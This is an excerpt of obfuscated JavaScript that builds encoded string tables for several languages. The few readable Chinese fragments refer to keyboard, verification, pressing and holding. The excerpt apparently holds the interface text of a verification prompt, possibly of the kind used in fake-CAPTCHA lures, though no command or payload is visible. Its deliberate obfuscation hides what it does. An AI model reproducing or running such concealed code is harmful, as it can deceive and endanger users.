0x11d9,0x15ff,-0x196,0xf85)+Wx(0x3a1,0x35f,-0x524,0x2d3,0x9f3)+Wn(0x22b,0xf23,0x11f2,0x11eb,0xb79);var Ch={};Ch[Wk(0x1857,0x2006,0x12ee,0xab7,0x2520)]=Wk(0xc8a,0xb03,0x11df,0xf39,0x1a11),Ch['p']=Wr(0x51c,-0x3b3,0xf9f,0x6d7,0x557)+WM(0x17a4,0xbb5,0xfe3,0x11a5,0x8c1)+Wr(0x655,0xc00,0xfa0,0x6f3,-0x6ed),Ch['X']=Wr(0x3ec,-0x6ad,0x35,0xfa4,0xc7c)+Wk(0x420,-0x235,-0x5ba,0x10b8,0x3ac)+WM(0x147f,0x1429,0xbb5,0x1e6f,0x159c)+Wr(0x13d,0x668,0xb9e,0xc91,-0x5bc),Ch['b']=WM(0xe22,0x1135,0x1c01,0xe77,0x1819)+'類',Ch['x']=Wr(-0xf8,0xafd,0xc35,0x1c7,0x548)+'..',Ch['n']=Wx(0x1552,0x886,0x1b36,0x10c5,0x1c51),Ch['k']='條款',Ch['r']=WM(0x1719,0x1acb,0x19e0,0x220a,0x1313)+WM(0x9f3,0x141f,0x120d,0x19ec,0x1a03),Ch['M']=Wn(0x48e,0xc2f,0x1994,0x1164,0xafe)+WM(0xd21,0x19b3,0x24a6,0x18ab,0x129b),Ch['D']=WM(0x75d,0x99,0x14d,0x6ce,0xb18)+Wn(0x1d19,0x1d00,0x241b,0x1fac,0x118d),Ch[Wn(0x24f,0x723,-0x58f,0xfe4,-0x465)+Wr(0xc8,0x280,0x4d6,0x182,0x472)]=Wn(0xf24,0xe44,0x1245,0x1b26,0x171f)+Wr(0x875,-0x135,0x99b,0x1055,0x8ad),Ch[Wk(0x8e2,0x1070,0x1364,0x1316,0x731)+Wk(0x1171,0x1054,0x1ae9,0x1ec2,0x983)]='键盘',Ch['N']=Wk(0x8de,0x97c,0x1275,0x76a,0xe3b)+Wn(0x1aa0,0x1b0a,0x25fe,0x113b,0xfb8),Ch[Wr(0x5cf,0x1035,0xb8d,0x29e,0x73f)+'y']='验证',Ch['q']=WM(0xf0c,0x6fb,0x3e8,0x3c7,0x6ef)+WM(0xb20,0x407,0x3be,0x211,-0x8e3)+Wn(0x52c,0x5de,0x93f,0x10d4,-0x410)+Wx(0x1cfa,0x263f,0x1722,0x1923,0x181e)+Wr(0x693,-0x42e,0x11dc,0x138e,0xfb5)+Wk(0xa11,0xa61,-0x203,0x99,0xdd0)+Wn(0x13d2,0x1518,0x8de,0xf38,0x1a1c)+Wn(-0x8bd,0x347,0x69,-0x645,-0x1e1)+Wk(0x5e9,0xbe9,-0x3a2,0x201,0x326)+'。',Ch['H']='按下',Ch['m']=WM(0x459,0x142,-0x6b7,-0x96d,0x5ac)+Wn(0x1169,0xe1c,0x14b6,0x567,0x815),Ch['O']='按住',Ch['i']=Wx(0x121d,0x9f7,0x7a7,0x19c7,0xc25)+'上';var CB={};CB[Wk(0x1857,0x2156,0x1d83,0x1c3d,0xf0c)]=Wr(0xc7c,0x14bb,0xd9a,0x110b,0x17a8)+Wx(0x1b45,0x13af,0x1847,0x219a,0xe7a)+Wr(0x15ab,0x12d4,0x1df9,0x2231,0x1478)+Wr(0x1718,0x21d0,0x23e9,0x1ae0,0x1a05)+'..',CB['p']=Wn(-0x75f,0x372,0xbbd,0x409,0xe0f)+Wk(0x1c60,0x219f,0x118b,0x127a,0x1ec1)+WM(0xf93,0xcaf,0x78c,0x134e,0xda1)+Wx(0x1ee2,0x11da,0x1c58,0x23ee,0x296a)+Wx(0xea4,0x52c,0x193b,0xaf9,0x1521)+Wn(0xa34,0x677,0x7c5,-0x59e,-0x67c)+WM(0x6d3,0x982,0xfb0,0x280,0xb33)+Wn(0x141,0x902,0xfa1,-0xa9,0x12a8)+Wr(0xd64,0xcb1,0x675,0x96a,0xf50)+Wx(0xea6,0x1564,0xc72,0x1548,0x170a)+Wx(0x974,0x900,-0xa1,0xae8,0x788),CB['X']=WM(0xdad,0x737,0x258,0xb87,-0x1)+Wk(0x7e8,0xb32,0x10e3,0x863,0xb54)+Wx(0xc14,0x3c4,0xa49,0x925,0x182f)+Wx(0x1d7e,0x1d83,0x2a74,0x1dc0,0x1518)+WM(0xc58,0x11f2,0x1a54,0x185c,0x1cdb)+Wr(0xe23,0x1af7,0xd8c,0xdfe,0x2f6)+Wx(0x1af3,0x1fb0,0x101e,0x23b1,0x16e1)+Wx(0x1d5c,0x27dd,0x2848,0x1180,0x1841)+Wx(0x594,-0x5b0,0x250,-0x3b3,0x87)+'a.',CB['b']=Wn(0x248,0x372,0x604,0x8ab,0xfdb)+WM(0x10e5,0x199b,0x1991,0xf1a,0x1551)+Wk(0xf74,0x7f8,0x17d3,0x110c,0x1235)+WM(0x16d9,0x1ba0,0x23f5,0x1acb,0x1866)+'ba',CB['x']=Wk(0x603,0x7a3,-0x497,-0x5a8,-0x3c1)+Wk(0xb56,0x143e,0x8f1,0x11b2,0x1774)+Wn(0x551,0x3d8,0xe24,0xeb1,-0x30e)+'.',CB['n']=Wk(0x16ac,0x21f0,0x1531,0x213d,0x13c2)+Wx(0xbb2,0x9a5,0xc1e,0x1413,0xef0),CB['k']=WM(-0xaaa,0x2e0,-0x768,0xc22,0xf48)+'be',CB['r']=WM(0x175f,0x1acb,0x266a,0x1277,0xf43)+Wr(0x1145,0x144e,0x1d7e,0x179a,0x15f2),CB['M']=Wx(0xc80,0x4cf,0x288,0xaae,0xfa9)+WM(0x21ad,0x19b3,0x1573,0x263b,0x1daf),CB['D']=Wn(0x11ec,0xaa3,-0xc7,0x1323,0x61d)+Wx(0x1bc1,0x1387,0xe3c,0x1165,0x16d4)+Wk(0x14dd,0x17c9,0x83b,0x747,0x1854)+Wr(0x1844,0xd71,0x1990,0xd04,0x1c00)+Wn(0x118d,0x1be0,0xf9a,0x15f9,0x232d)+'z\x20',CB[WM(-0x3e0,0x432,0xa22,0xb7b,0x47f)+Wx(0x6e4,-0x68,0x69b,-0x50c,-0x262)]=Wx(0x4ce,-0x76d,-0x545,0xfa5,-0x89d)+Wk(0xdaa,0x8f,0xae,0xa48,0xcab)+Wn(0xaa4,0x592,0x88d,0xe86,0x5a5)+Wr(0xb42,0x326,0x12c5,0xa80,0x13f3)+Wk(0x1ced,0x292f,0x185b,0x1a1f,0x27ef)+Wr(0x1800,0x1d8d,0xb53,0x19d0,0xc89),CB[WM(0x38f,0x61d,0xd35,0xe67,0x153)+Wx(0x11ee,0x15af,0xbe4,0xdb9,0xd29)]=WM(0x167a,0xc52,-0xea,0x43a,0x106e)+Wk(0x167c,0x2262,0x8c8,0x1669,0x1fb5),CB['N']=Wk(0xe0c,0x106b,0x1851,0x275,0x10ec)+Wx(0x144b,0x1437,0x6d5,0xf9f,0xdba)+WM(0x100d,0x12f1,0x63e,0x1c87,0x10d0)+Wk(0x11aa,0x1c60,0xcf8,0x1228,0xbad)+Wr(0x190b,0x20ce,0x2064,0x2200,0xf20)+Wr(0x1167,0xb4c,0xbe3,0x19d6,0x1722)+'ot',CB[Wn(0x1791,0xb9a,0x77b,0x14bf,0x1879)+'y']=Wr(-0x259,-0xcce,-0xd15,-0xd7c,0x567)+'di',CB['q']=Wk(0x451,0xe5e,-0x83a,0x6a7,0x522)+Wx(0x5d1,0xa2,0xe01,0x1e3,-0x795)+Wn(0x477,0xd04,0xeed,0x18ae,0xbf8)+WM(0x192c,0x1840,0x1bd6,0x1eff,0xf11)+WM(0xb0d,0x721,0x128b,0xb9f,0xb1f)+Wn(0x2621,0x1a0a,0x2690,0x25df,0x2620)+Wk(0x4f6,-0x6f9,-0x1bb,0xb5b,-0x67c)+Wr(0x12e8,0x178a,0x1aa1,0x1ccf,0x202b)+Wn(0x17c6,0xdc4,0x2bb,0xa55,0x354)+Wn(0x118a,0x726,0x12fb,0x952,-0x16e)+Wx(0x58e,-0x118,0x26c,0x4d,0x6f)+WM(0x1505,0x18d9,0x18bd,0x13cf,0x2001)+Wn(0x3d4,0x5c9,0xbd0,0x2ed,0xb91)+Wx(0x1dc4,0x2b35,0x1a61,0x2058,0x27c2)+Wx(0x1ce0,0x202b,0x16a0,0x2500,0x205d)+Wk(0x1e45,0x1243,0x1b98,0x1a39,0x2597)+Wk(0x1b8a,0x178b,0x1ce9,0x1bda,0x2701)+Wr(0x83d,-0x4a4,0xfb1,-0x1f4,0x11ad)+Wk(0x944,-0x173,-0x121,0xb12,0xb16)+Wn(0x331,0x8d4,0x13be,-0x37a,0xabf)+Wr(0x4db,0x969,-0x7bc,0xe38,-0x84e)+Wx(0x3a9,-0x4d0,0xb14,-0x56f,-0x438)+Wk(0x132b,0x7bf,0x17af,0x174f,0x1a27)+Wr(-0x43,0x1d7,0x54d,0x1c7,0xb57)+Wx(0x1c7f,0x1085,0x23df,0x14d4,0x1c28)+WM(0xd08,0x5c4,-0x72,0xc2c,0xd80)+Wk(0x12b8,0xbf2,0x96b,0x14e2,0x12f7)+Wn(0x16c9,0x16d7,0x97f,0x22a9,0x14e2)+Wn(0x199d,0x16b6,0x1f90,0x1596,0x1374)+Wk(0x1381,0x1178,0x172c,0x1249,0x1114)+WM(0x1281,0x17d0,0x1ebc,0x19bb,0x23a0)+Wn(0x21ab,0x16d4,0x1f12,0x1de2,0x11d2),CB['H']=Wx(0x1941,0x1a37,0x1924,0x1a46,0x23e8)+WM(0x8fe,0x1100,0xa53,0xb9b,0x8cf),CB['m']=Wx(0x1df4,0x152e,0x1f33,0x22f1,0x1169)+WM(0x12f8,0x1b71,0x2286,0x13af,0x1876)+WM(0x1e3c,0x19a8,0x12c8,0x20f4,0x1695)+Wk(0x94f,0x810,0x662,0x14cd,0x21e)+Wr(0x83c,0xc65,0x7fa,0xf6a,0x491)+WM(0x221f,0x1be1,0x25ed,0x1ce5,0x265e)+WM(0xb3d,0xdee,0x69,0xc2a,0x9de),CB['O']=Wk(0x18c4,0x19cf,0x2495,0x1c50,0x2163)+Wn(0x1f12,0x13f1,0x19ea,0x14d4,0xf8f)+Wk(0x3b9,0xb47,-0x37d,-0x769,-0x210)+Wr(-0x19,0x293,0xd42,-0x45,-0xc93)+'e',CB['i']=Wk(0xcff,0x1094,0x42d,0x18f0,0x19d)+Wr(0xf74,0x3a0,0xe21,0x31e,0xe1b)+Wk(0xf17,0xc56,0xff2,0x7ee,0x6d9)+Wk(0x10d3,0xb07,0x10cb,0x11fa,0x1952);var Cy={};Cy[WM(0x1b7f,0x1592,0x20fc,0xc6d,0xe63)]=WM(0x2359,0x1a84,0x2492,0xd36,0xf1a)+Wn(0x6fa,0x8af,-0x2eb,0x1228,0x1075),Cy['p']=Wn(0x178b,0xe4d,0xc1d,0xcaa,0x1b11)+Wk(0x1596,0x13c8,0x1e29,0x1c8d,0x1e45)+Wx(0x1d06,0x1aab,0x14aa,0x116d,0x1a85)+Wk(0x1311,0x1fb6,0x19c0,0x11a4,0x159e)+Wk(0xc95,0x96c,0x103,0x1992,0x1648)+Wr(0x8ac,0x5bb,0xd78,0x159b,0xced)+Wn(0x1008,0x15a4,0x1286,0x13b2,0x13eb)+Wn(0xd9b,0x954,0xab1,-0x1d5,0x722)+WM(0x118d,0x12ce,0x1caa,0xcc0,0x1414)+Wn(0x997,0x63b,-0x749,0x289,0x104e)+Wk(0x1b56,0x2291,0xe84,0x1e18,0x28f7),Cy['X']=Wn(0x9ef,0x1748,0xebe,0xf24,0x108d)+Wn(0x1ec6,0x15f8,0x1cc0,0x151f,0xb97)+Wr(0xa55,0x6b2,0x297,0x1d5,0x84c)+WM(0x11de,0x766,0x405,0x88a,0x814)+WM(0x1096,0xbcb,-0x18a,0x40f,0x1444)+Wx(0x16d4,0x998,0xfe5,0x237d,0xc0a)+Wk(0x189e,0x179b,0x1a36,0x1bf9,0x1d9c)+Wk(0x1b29,0x1388,0x1610,0x2340,0x1f44)+Wk(0x189f,0x24d5,0x1287,0x1fd7,0x1e32)+Wx(0x1ae8,0x15ec,0x25f6,0x288d,0x21a5)+Wr(0x1608,0x15e8,0x1eb2,0x1f9c,0x1d7a)+Wr(0x47f,-0x16e,0xf67,0xdb7,0x968)+Wn(0x152e,0x876,0xdf8,0x5f7,-0x27f)+Wn(0x7e0,0xf9c,0x206,0xfec,0xbea)+Wx(0x1de1,0x1ce4,0x27b6,0x2380,0x21cc)+Wn(0x1129,0xb11,0x1850,0xbcd,0xdc2)+Wk(0x9e4,0x1192,-0x128,0x7a5,0x169a)+'í.',Cy['b']=WM(0x436,0x81,0x96,0x71d,-0xb5)+Wx(0x83a,-0x3d,-0x37f,0x8ca,0xb85)+Wk(0xba7,-0x1f0,0x244,0x14bb,-0xfe)+Wr(0x1801,0x224d,0x1a2b,0x2270,0x2469)+Wr(0x5f2,0x11fb,0x698,0x5c3,-0x6b7),Cy['x']=Wk(0x1889,0x1abf,0x1070,0x1ca4,0x10a6)+WM(0x864,0x7b4,0xfb,0x1063,0xffc),Cy['n']=Wn(0xb21,0xa89,0x1150,0x16f2,0x185f)+Wx(0x428,0x6d9,0x11ae,-0x2f1,-0x239),Cy['k']=Wx(0x1cdf,0x25f8,0x220e,0x178c,0x17b6)+WM(-0x576,0x6a9,0x2a5,0xc82,0x1154),Cy['r']=Wk(0x1d90,0x2a2f,0x1149,0x125d,0x27c3)+Wn(0xe2f,0x1710,0x93c,0x96b,0x1df8),Cy['M']=Wn(0x130d,0xc2f,0x289,0x14eb,0xf9c)+Wn(0x18f6,0x1ca4,0x1a05,0x2050,0x229b),Cy['D']=Wx(0xe0d,0xe71,0x6d,0xa89,0x14f)+Wr(0xb6b,0x1761,0x191e,0x1466,0x71d)+Wk(0xe7f,0x18ff,0x1b5e,0xd6a,0x832)+Wk(0x1e5d,0x1cbe,0x156d,0x125d,0x2326)+Wr(0x13e9,0xb70,0xe40,0x1fcc,0x107e)+Wr(0x113,-0x963,0x27c,0xc2e,-0xbe)+WM(0x198c,0xbc7,0x1776,0x801,0x10cf)+WM(0x1ad,0x856,-0x540,-0x158,0x984)+'t\x20',Cy[Wx(0x774,0x879,0x264,0x498,0x10e)+WM(-0xf6,0x3a2,0xd02,-0x466,0x43b)]=Wn(0x1673,0x1e1a,0x1635,0x288f,0x1981)+Wk(0x1be3,0x1175,0x273f,0x2018,0x1091)+WM(0x638,0xf94,0x854,0xe19,0x1770)+Wx(0x51c,0x1199,0x2a4,0x9d6,0x4bd)+Wx(0x150b,0x1381,0x1873,0x154b,0x114b)+Wk(0x1e31,0x1238,0x1522,0x1fab,0x21f6),Cy[Wx(0x95f,-0x320,0x1684,0x173,-0x42d)+WM(0x1011,0xeac,0x13c9,0xcea,0xb37)]=Wx(0x1040,0x17e7,0x2fb,0x1360,0x183c)+Wk(0x1b0b,0x2562,0x2091,0x1e9e,0x25f5),Cy['N']=Wr(0xfb0,0xf28,0xb49,0x16dd,0x11d4)+Wk(0xfca,0x419,0x65c,0xc1d,0xc71)+Wk(0x313,0x6d2,0xe57,-0xa3c,-0x573)+WM(0xfb,0x1f3,-0x1f6,0x8a0,-0x2b2)+Wn(-0x32b,0x6ee,0x11b8,0xa90,0x13a1)+Wx(0x1384,0x1c69,0x1f6f,0x10f8,0x1583)+Wx(0x1aef,0x18b9,0x174d,0x1afc,0x11ba),Cy[Wr(0x5cf,-0x2a0,-0x7e1,0x1116,0xf74)+'y']=Wk(0x7d2,0xae8,0x31b,0x654,0x1005)+'t',Cy['q']=WM(0x1956,0x1b29,0x1757,0x12dd,0x1ada)+Wk(0x1be3,0x215e,0x1d77,0x20b5,0x28b0)+Wx(0x1ada,0x147f,0x254d,0x15b9,0x285d)+Wr(0xba3,0x163b,0xc91,0xee3,0xd03)+Wn(0x110c,0x1b22,0x17b5,0xf0d,0x118f)+Wx(0x949,0xd4a,0x9a4,0x15a1,0x1664)+Wn(0x9a9,0x991,-0x20b,0x3ff,-0x11f)+WM(0x122,0xa07,0xc3f,0x142f,0x4eb)+Wx(0x19d6,0x23bc,0x1dce,0x21cb,0x17ba)+Wr(0xe56,0xdc2,0x147,0xc5c,0xe1e)+Wk(0x1c5a,0x1a9e,0x105f,0x23b3,0x2262)+Wn(-0xbf,0x499,-0x7f1,-0x7c6,0x776)+WM(-0x633,0x4ce,0x16,-0x369,0x6bc)+Wx(0x42e,0x2b5,-0x7a4,-0x145,-0x681)+Wn(0x9c1,0x101e,0x9c3,0x16a6,0x52b)+Wk(0x119d,0x1740,0x198a,0x13f6,0x99d)+Wx(0x191f,0x1efd,0x20e1,0x14ef,0x18b1)+Wn(0x1433,0x1e5b,0x146e,0x1e1b,0x28c0)+WM(-0x43e,0x277,0x999,-0x580,0x738)+Wr(0x262,-0x25d,-0x9f,-0x7b2,0x333)+WM(0xcee,0x53b,0x1c9,0x1269,-0x4e1)+Wx(0x5de,0xaec,0xd78,0x5be,0x5f1)+Wx(0xca2,0x22d,-0xf0,0x73,0x16e4)+Wr(0x182c,0x1e3f,0xbf9,0x1025,0x1301)+Wr(0xf0,0x615,0xc76,-0x374,0x6bd)+Wr(0x1678,0x1257,0x2416,0xcbd,0x1db4)+Wr(0x145f,0x1d48,0xd75,0x1944,0x1cf3)+Wx(0x1e00,0x22d6,0x1a57,0x2b49,0x1f1f)+Wk(0x1146,0x8ec,0x6bb,0x1d47,0x41c),Cy['H']=Wx(0x82a,0x622,0x89c,0x1527,0xa85)+Wn(0xbfd,0x1006,0x727,0x3e7,0xb31),Cy['m']=WM(0x1383,0x5c6,0x9d,0x9b8,0x73)+Wk(0x1c70,0x1e86,0x2152,0x1041,0x160f)+Wn(0x1614,0x1cf3,0x15d4,0x24b8,0x23b9)+WM(0x1225,0x13e0,0x1077,0x1dae,0x1b4a)+Wr(-0x116,-0xbc7,0x15a,-0x5e8,0x4ff)+'te',Cy['O']=Wx(0x82a,0x6ae,0x1224,0xa43,0x14b0)+Wr(0xafa,0xb56,0x126e,0x1572,0x899)+Wx(0x1452,0x1ea2,0x1897,0xde2,0x1931)+'te',Cy['i']=WM(0x13fc,0xa3a,0x86c,0x1009,0x861)+WM(0x948,0x1638,0x1877,0x1baa,0x1159)+Wx(0xc15,0x1420,0xf05,0x8a5,0x1043)+'ci';var CA={};CA[WM(0x1b30,0x1592,0x2099,0x1e5b,0xf52)]=Wr(0x1172,0x614,0xbc7,0x19fc,0x14a5)+Wr(0x1057,0x102f,0xa52,0x1a9c,0x1842)+Wx(0x133f,0x1a03,0x1a96,0xc73,0xa3a),CA['p']=Wk(0x345,0x405,-0x350,-0x192,-0x225)+WM(0x1acc,0x1861,0x1970,0x1e72,0x2005)+Wn(0x23d8,0x167e,0x19e9,0x1b9b,0xdb2)+Wx(0x1917,0x18fd,0x1ed3,0x2333,0x22da)+WM(0x32a,0xc71,0xc09,0x7b4,0x1761)+Wk(0x347,-0x2af,-0x404,0x636,-0x59a)+Wr(0x1318,0x120f,0x1cbe,0x1e69,0x1029)+Wr(0xade,0xe93,0x85c,0x15cc,0x179f)+Wx(0x646,0xf9f,0x3ca,-0x665,0x449)+Wx(0x757,0xc9c,0x12f5,0x91a,0xb8)+Wr(0xedd,0xd60,0x1b23,0xa94,0xc2e)+Wr(0x13a1,0x1a1b,0x1acc,0x1556,0x202e)+Wk(0x1661,0x15a2,0xc4f,0x1ba0,0x194a)+'.',CA['X']=Wr(0x157c,0x1c4b,0x1b93,0x1c8d,0x1793)+Wr(0x1705,0x129f,0x1aa2,0xedb,0x2468)+Wk(0x7a2,0xee4,0xb39,0x49a,0x8d8)+WM(0xfbb,0x4c7,0xe30,0x5fc,-0x90c)+Wk(0x1276,0x1d1b,0x9eb,0x1de0,0xf89)+Wk(0x11d1,0x1d05,0x14bf,0xea5,0x1dee)+Wx(0xe1f,0x19ab,0x247,0x69d,0x21d)+Wx(0x12fb,0x15df,0x15a0,0xa9b,0x1299)+Wx(0x731,-0x46e,0x195,0x12d5,0xff5)+WM(0x1641,0xefb,0xb0e,0x11b7,0x253)+Wr(0x8d7,0x1515,0x617,-0x2e9,0x3a5)+Wk(0x172e,0x14de,0xf1b,0x22de,0x140c)+Wx(0x14aa,0x1d58,0x1aca,0xf68,0x1fe1)+'.',CA['b']=Wr(-0x276,0xb40,-0xc81,-0x430,-0xf0d)+WM(0xc20,0x878,0x51d,0x95c,0x811)+WM(0x76b,0xbf3,0x2ea,0x139f,0x180d)+Wr(0x182f,0x2494,0x1bda,0x1f14,0xb17)+Wx(0xab0,0x15e,0x1018,0x181,0x4b6)+'e',CA['x']=WM(0x6af,0x80,0x3fc,-0xa55,0x7c7)+Wr(0xb9b,0x4a3,0x1306,0x1307,0x336)+Wn(0xa17,0xa9e,0x10ba,0x8e8,0x936),CA['n']=Wk(0x16ac,0x1ac6,0x10da,0x1c65,0xba4)+Wk(0x4e3,0x342,0x128e,0xc4a,0x6a7),CA['k']=Wx(0x44c,0x10ca,0x49f,0xf4c,-0x73e)+'r',CA['r']=Wx(0x1e0d,0x1943,0x1ba7,0x1d82,0x12cc)+Wn(0x1509,0x1710,0xe29,0x1da3,0xab3),CA['M']=Wk(0xc03,0x13c8,0x180f,0xd38,0x14d6)+Wk(0x1c78,0x2442,0x25a3,0x1c21,0x10e6),CA['D']=Wr(0x944,0xfa8,0x80,0x227,0x107c)+Wx(0x10cc,0xff1,0xed9,0xdc4,0x1be5)+Wr(0x1388,0x1a52,0x181b,0x18cd,0x753)+Wr(0x17a0,0x1dbe,0x1b4a,0x2498,0x127a)+WM(0x18a7,0x1478,0xe33,0xfc5,0xd48)+'\x20',CA[Wk(0x6f7,0xfe4,0x765,0xc86,0x10d6)+Wk(0x667,0xe22,0x9a2,-0x46d,0x6ce)]=Wk(0x5de,-0x38b,0x471,0x731,0xfaf)+Wx(0x126a,0x955,0x666,0x16a7,0xd89)+Wk(0xc79,0x6e0,0x18f2,0xc74,0x1795)+Wk(0x17d5,0x210c,0x20d9,0x1ba9,0xd58)+Wx(0x190a,0xddd,0x1324,0x1193,0xc74)+Wk(0x994,-0x290,0x85f,0x1111,-0x3e7)+'n',CA[Wk(0x8e2,0x1074,-0x3a6,0x1222,0x223)+Wr(0xbd2,0x10f9,0x398,0x10c8,-0x19a)]=Wr(0x7a5,-0x1ae,0xe16,0x740,-0x3c2)+WM(0x833,0xd44,0x702,0x133f,0xaac),CA['N']=Wx(0x3c8,0x293,0x351,0xadb,0x99f)+Wn(0x4dc,0xac1,0xcff,0x1c,0x15f3)+Wk(0x7c7,0x1079,0x124,0x957,0x139d)+Wn(0x1175,0xee4,0xcd4,0xa49,0xfe1)+Wx(0x1c48,0x16ea,0x13e3,0x26dd,0x253e)+Wr(0x61d,0x87a,-0x3b3,0x2da,0x526)+WM(0x655,0x1013,0x10cb,0x154e,0x1515)+'t',CA[WM(0x1316,0x8a9,0x997,0x6e2,0x86d)+'y']=Wr(-0x25a,-0xef7,-0xe5,-0x7c4,0x643)+Wn(0x166b,0x164c,0x1098,0x1e66,0x2155),CA['q']=Wr(0x3f,0x125,-0x135,0x390,-0x24b)+Wk(0x161b,0xc35,0xe18,0x201b,0x13ca)+WM(0x13d7,0xf35,0xdbc,0xffc,0xae8)+Wk(0xe5d,0x1118,0x3e1,0xe3c,0xb37)+Wr(0x6d1,0x432,0xc68,0xb18,0x504)+Wx(0x458,0x374,0x880,0xbc0,-0x809)+WM(0xce2,0xfdc,0x121e,0x1060,0x16d3)+Wr(-0x35,-0x8b0,0xc5c,0xab5,-0x356)+Wr(0xc1c,0x1780,0x94e,0x2f9,0x14f3)+Wk(0x1c8d,0x143a,0x20c2,0x1824,0x183e)+WM(0x16af,0xa4d,0x86a,-0x53,-0x35f)+WM(0x780,0x1bb,0xed8,0x1cf,0xbda)+Wr(0x2b0,-0x421,0x3f0,0x79c,0x9ce)+Wn(0x240e,0x19bd,0x121a,0x25bf,0x21df)+Wk(0x1c97,0x23bb,0x1886,0x1c59,0x14b2)+Wx(0x3fa,-0x5e8,0xd0d,0xf9e,-0x9db)+WM(0x1763,0xb71,0x18cb,0x616,-0x5)+Wr(0x13db,0x64f,0x1c32,0x6d7,0x1da3)+Wr(-0x271,0x2b6,-0xb3d,-0x4b0,-0x96a)+Wr(0xc14,0x749,0xbbd,0x8d0,0xbe3)+Wr(0x3cc,-0x6dc,-0x7cc,0x58b,0x37e)+WM(0xf3a,0x1275,0x1189,0x4fe,0xdae)+Wr(0x621,0x1246,0x24f,0x1283,0x6c2)+Wr(0xa66,0xece,0x134f,0x17fa,0x8cd)+Wk(0x11f6,0xe82,0x1080,0x6c0,0x461)+Wn(0x129d,0x106e,0xdcf,0x29c,0xb1a)+Wk(0x999,0xe45,0xed1,-0x128,0x22e)+WM(0x17fe,0x1925,0x11fc,0x1030,0x145a)+Wn(0xd58,0x1560,0x1d3c,0x21be,0x1ec4)+Wn(0x1ba2,0x11ba,0x8de,0x755,0x17e6)+Wx(0xbcd,0x84d,0xe8c,0x401,0x6c2)+Wx(0x17d6,0xc3f,0x2588,0x103d,0x1c86)+Wr(0x9c3,0x3d7,0x343,0x1785,0x72)+Wk(0x61e,0x962,-0x1ae,-0x51a,0x1313)+Wn(0x163f,0x1c13,0x1df6,0x1f12,0x270f)+'r.',CA['H']=Wk(0x718,0xb9,0x643,0xe1e,0xb5e),CA['m']=Wn(0x1ac2,0x132a,0x1965,0x19ad,0x1cd6)+Wx(0x7a4,0x8e9,0xd66,0x1d6,0x106e)+Wk(0x11a8,0x1999,0x113b,0x1cab,0x1c69)+Wk(0x10c2,0xe07,0x1112,0x1b4e,0x5d7)+WM(0x3e3,0x108e,0xb3b,0x39f,0xa3a)+Wx(0x1462,0x1bb4,0x1a71,0x194e,0x1066),CA['O']=Wx(0x13d1,0x10d3,0x183c,0x1923,0x979)+WM(0xa82,0x1048,0xebd,0xebc,0x16f8)+'ld',CA['i']=Wk(0x1964,0xbf1,0x1e95,0xc95,0x230d)+Wk(0x937,0xf1a,0xb3,0x276,0x558)+Wr(0x880,0x639,0x93d,0x145f,0xcd9);var CU={};CU[WM(0x1baf,0x1592,0xaca,0x17b9,0x909)]=Wr(0x26c,0xfce,0xa7,0x717,-0x977)+Wx(0x511,0x10a3,0x2a4,0x640,-0x685)+Wn(0xc07,0xd10,0x1e1,0x42d,0x17f4),CU['p']=WM(0x1af,0x80,-0xcaf,-0xb75,-0x559)+Wn(0x138d,0xe0e,0x18b2,0x8b0,0x252)+WM(0x124b,0x84e,0x62f,0x121,-0x10)+WM(0x759,0x1009,0xa18,0x15f9,0x1867)+WM(0x4e4,0xba6,0x960,0x1356,0x1082)+Wr(0xabc,0xf2e,0xbe4,-0x65,0x215)+Wn(0x203,0xbd7,0xa02,0x531,0x14fa)+Wk(0xd31,0x2b4,0xbba,0x1789,0x23d)+Wk(0x1da4,0x1f04,0x1a19,0xff1,0x1aed)+Wx(0xa0d,0xad1,0x11a6,0x436,0x5f5)+Wn(0xca3,0x943,0x11a,-0x215,0x14d6)+WM(0x502,0x7a8,0xf21,0x1565,0xdb0)+Wk(0x858,-0x464,0x1044,0x7bd,-0x385)+Wx(0xccd,0x85a,0x985,0x88c,0xf11)+'.',CU['X']=Wx(0xc5d,-0x9,0x13d2,0xf16,0xbc3)+Wx(0xbea,0x180d,0x4d,0x5b6,0x185e)+WM(0x1dfb,0x19cb,0x1339,0x2531,0x1aa4)+Wn(0x5f4,0xfe5,0x1801,0x7c6,0x1362)+Wx(0x553,0x195,0x127b,0x1238,0x757)+Wk(0x1d17,0x1723,0x211f,0x2383,0x1229)+Wr(0x190d,0x1999,0x1b6a,0x18f6,0x210a)+Wn(0x1ca7,0x1dc8,0x1752,0x13f9,0x244b)+WM(0x1498,0xe9f,0x12e2,0x85a,0x658)+Wk(0x15c9,0x1f4f,0x23a1,0x226a,0x123d)+Wx(0x1c9e,0x283c,0x29ea,0x1524,0x1b6c)+Wn(0x152d,0xf4a,0xfde,0xd03,0x1637)+Wn(0x715,0xddf,0x364,0x7db,0x31b)+Wx(0x8ae,0x12eb,0x7e9,-0x2c2,0x61a)+Wx(0x9ed,0x6fd,-0x27c,0x393,0x684)+'n.',CU['b']=Wr(-0x25a,-0x620,0x739,0x9ab,-0x284)+Wn(0x1ac4,0xe0e,0xba1,0x1558,0x12f8)+Wx(0x1907,0x1510,0x16f6,0xc65,0x173c)+Wx(0x1578,0x1f91,0x1829,0x2102,0x1f90)+WM(0x2403,0x1a7d,0x242c,0xe84,0x24bc)+'t',CU['x']=WM(-0x8e,0x80,0xc60,-0xce8,-0x468)+Wk(0xb42,0xb7f,0x823,0x8c0,-0x98)+Wn(0xefe,0x798,-0x459,-0x59d,0x1086),CU['n']=Wn(0x1878,0x16d8,0xb16,0x10ef,0x1bab)+'cy',CU['k']=Wr(0x1230,0xe2d,0xc94,0x1174,0xe6c)+Wr(0x11e7,0x4cd,0x1cf5,0x141d,0xe17)+'n',CU['r']=WM(0x11af,0x1acb,0x1094,0x163e,0x132e)+Wn(0x21e2,0x1710,0x186b,0xd1a,0x1b77),CU['M']=Wx(0xc80,0x1655,0x110e,0x1702,0x1640)+Wk(0x1c78,0x1233,0x10d2,0x16df,0x1bf9),CU['D']=Wx(0x46e,0x1038,-0x487,0xee9,0xf52)+WM(0xa19,0x1067,0x13db,0x1858,0x1542)+Wn(-0x5f,0xb0b,0xba9,0x184b,0xe2c)+Wk(0x1c90,0x1700,0x1f6c,0x1f68,0x1e9f)+Wn(0xdf3,0xfe5,0x148a,0x1252,0xd95)+Wk(0x1d0a,0x1b81,0x1208,0x1f6e,0x1dca)+'\x20',CU[Wn(0xe3f,0x723,0x2bb,0x1484,0x52e)+Wr(0xc8,-0x7c0,-0x274,-0xbb3,-0x2ec)]=Wr(0x60f,0x9dd,0x1212,0x1ba,0xf6)+Wn(0xdac,0x164f,0x241e,0x207d,0xa7d)+Wx(0x13fd,0x160f,0x1cbb,0x1c64,0x